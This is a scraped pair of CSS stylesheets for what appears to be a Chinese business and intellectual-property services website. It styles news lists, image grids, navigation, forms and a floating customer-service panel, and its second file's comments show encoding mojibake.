
.main {}
.yqlj-title {
  color: #323232;
  font-size: 16px;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
}
.yqlj {display: inline-block;}
.yqlj li{display: inline-block;}
.yqlj li a{
	color: #323232;
}
.yqlj li a:hover{
	color: #f39800;
}
.main li a {
    /* color: #333; */
    /* margin-right: 14px; */
}
/* 标题 */
.title {
	height: 40px;
	margin: 30px 0 15px 0;
	text-align: center;
	font-size:22px;
}
.title:after {
	display: block;
	width: 40px;
	background: #f60;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	width: 100%;
	max-width: 1920px;
	background: url(/style/img/tbanner1.jpg) no-repeat center;
	background-position: center;
	background-size: 100%;
	height: 104px;
	margin: 0 auto;
}
.tbanner1 a{
	display: block;
	width: 100%;
	height: 100%;
}
.tbanner2 {
	width: 100%;
	max-width: 1920px;
	background: url(/style/img/tbanner2.jpg) no-repeat center;
	height: 104px;
	background-size: 100%;
	background-position: center;
	margin:0 auto;
}
.tbanner2 a{
	display: block;
	width: 100%;
	height: 100%;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 77px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
	margin-bottom: 5px;
}
.sub_nav li a {
	line-height: 34px;
	font-size: 15px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 2px #ddd;
	border-radius: 50px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #f39800;
	color: #fff;
	border: solid 1px #f39800;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 16px;
}
.pic_art_list dl dd h5 span {
	float: right;
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #f60;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #f39800;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 26px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #f60;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #f39800;
	display: block;
	width: 150px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #f39800;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}
.yqlj a{
	
color: #afb0b4;
	
margin-right: 15px;
}
.e2 div {
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: http://www.zkeipr.com/style/css/style.css
body_size: 6746
content:
/* Ã©Â¡Â¶Ã©Æ’Â¨ */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f5f5f5;
	border-bottom: #efefef solid 1px;
	
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #f39800;
		
}
.hcolor{
	color: #333;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.wangzhandaohang{
	display: none;
}
.wangzhandaohang_c{
	display: none;
}
.header_top_right li {
	
	float: left;
}
.header_top_right li a{
	padding: 0 20px;
	color: #333;
	font-size: 12px;
}
.header_top_right li.wangzhandaohang a,.header_top_right li.wangzhandaohang a:hover{
	display: block;
	background-image: url(../images/bjiantou.png);
	background-position:95% 50%;
	background-size: 7px;
	background-repeat: no-repeat;
	padding: 0 20px;
	font-size: 12px;
}
.header_top_right li.wangzhandaohang a:hover{
	background-color: #333;
}
.header_top_right li.weixin a,.header_top_right li.weixin a:hover{
	display: block;
	background-image: url(../images/bjiantou.png);
	background-position:95% 50%;
	background-size: 7px;
	background-repeat: no-repeat;
	padding: 0 20px;
}
.header_top_right li.weixin a:hover{
	background-color: #333;
	color: #fff;
}



.header_top_right li.kefu {
	/*background-image: url(../images/kefu.png);*/
}
.header_top_right li.shoucang {
	/*background-image: url(../images/shoucang.png);*/
	display: none;
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li.kefu a{
	display: block;
	background: none;
	padding-right: 0px;
	line-height: 33px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	padding: 15px;
	display: none;
	background: #fff;
	box-shadow: 0 0 10px #888;
	z-index: 1000;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* Ã¥Â¤Â´Ã©Æ’Â¨ */
.logo {
	border-bottom: 2px solid #f39800;
	background-color: #fff;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #f39800;
	background: #FFF !important;
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "Ã¥Â¾Â®Ã¨Â½Â¯Ã©â€ºâ€¦Ã©Â»â€˜";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #f39800;
}
.logo_by .search .sub-btn:hover {
	background: #000;
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #f39800;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif;
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 20px;
	font-size: 16px;
}

a {}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #f39800;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* Ã§Æ’Â­Ã©â€”Â¨Ã¦Å“ÂÃ¥Å Â¡ */
/* Ã¥Ë†â€¡Ã¦ÂÂ¢ */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*Ã©Â¦â€“Ã©Â¡ÂµÃ¥Â­ÂÃ¦Â ÂÃ§â€ºÂ®Ã¨Â¯Â»Ã¥Ââ€“*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #f60;
	color: #FFF;
}
/*Ã¥â€¦Â¬Ã¥ÂÂ¸Ã¦Â³Â¨Ã¥â€ Å’*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari Ã¥â€™Å’ Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* Ã¤Â»Â£Ã§Ââ€ Ã¨Â®Â°Ã¨Â´Â¦ */
.daili {
	padding-top: 10px;
	padding-bottom: 20px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-

text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari Ã¥â€™Å’ Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #f60;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* Ã¦Å½Â¨Ã¨ÂÂÃ©Â¡Â¾Ã©â€”Â® */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
	margin:20px auto;
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #f60;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 48.5%;
	margin-left:1%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
	background: #F1F3F7;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 5%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #333;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #f60;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #fff;
	margin-right: 30px;
	background: #f60;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #f60;
	color: #FFF;
	border: solid 1px #f60;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* Ã¨Âµâ€žÃ¨Â´Â¨Ã©Â¡Â¹Ã§â€ºÂ® */
#Tab5 {
	width: 270px;
	height: 540px;
	float: left;
	background: #f39800;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* Ã¤Â¼ÂÃ¤Â¸Å¡Ã¥Â½Â¢Ã¨Â±Â¡Ã¥Â±â€¢Ã§Â¤Âº */
.slide-Modbox {
